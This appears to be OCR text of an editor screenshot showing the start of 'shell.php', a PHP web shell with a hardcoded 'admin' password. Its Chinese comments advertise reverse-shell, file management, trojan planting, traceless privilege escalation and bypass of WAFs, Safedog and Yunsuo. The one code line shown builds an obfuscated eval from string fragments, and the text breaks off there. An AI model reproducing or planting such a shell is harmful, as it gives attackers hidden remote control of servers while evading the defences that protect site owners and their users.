 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 调试(D) 任务(T) 帮助(H)
shell.php ×
1 <?php
2 $password='admin';//登录密码
3
4 //本次更新：体积优化、压缩优化、命令优化、反弹优化、文件管理优化、挂马清马优化等大量功能细节优化。
5 //功能特色：PHP高版本低版本都能执行，文件短小精悍，方便上传，功能强大，提权无痕迹，无视waf，过安全狗、云锁、
6
7 $html='$password'.'='."'".$password."';".'@e#html'.''.'v'."".''.''."".''.''.''.'a'.''.'l('.'g'.''.""
信安之路
0 0 行 2，列 25 空格: 4 GB 2312 CRLF PHP